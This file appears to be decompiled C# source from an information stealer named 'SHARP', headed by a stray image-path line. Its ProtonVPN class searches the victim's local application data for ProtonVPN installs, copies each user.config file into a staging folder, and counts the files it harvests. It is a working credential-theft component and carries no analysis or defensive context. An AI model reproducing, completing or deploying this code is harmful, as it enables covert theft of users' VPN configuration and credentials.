 1 using System;
2 using System.IO;
3
4 namespace SHARP
5 {
6 // Token: 0x020000A2 RID: 162
7 internal class ProtonVPN
8 {
9 // Token: 0x060001CE RID: 462 RVA: 0x0000FD68 File Offset: 0x0000DF68
10 public static void Save(string head)
11 {
12 string path = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "ProtonVPN");
13 if (!Directory.Exists(path))
14 {
15 return;
16 }
17 try
18 {
19 foreach (string text in Directory.GetDirectories(path))
20 {
21 if (text.Contains("ProtonVPN.exe"))
22 {
23 string[] directories2 = Directory.GetDirectories(text);
24 for (int j = 0; j < directories2.Length; j++)
25 {
26 string text2 = directories2[j] + "\\user.config";
27 string text3 = Path.Combine(head + "\\VPN\\ProtonVPN", new DirectoryInfo(Path.GetDirectoryName(text2)).Name);
28 if (!Directory.Exists(text3))
29 {
30 Directory.CreateDirectory(text3);
31 File.Copy(text2, text3 + "\\user.config");
32 Counting.ProtonVPN++;
33 }
34 }
35 }
36 }
37 }
38 catch (Exception value)
39 {
40 Console.WriteLine(value);
41 }
42 }
43 }
44 }
45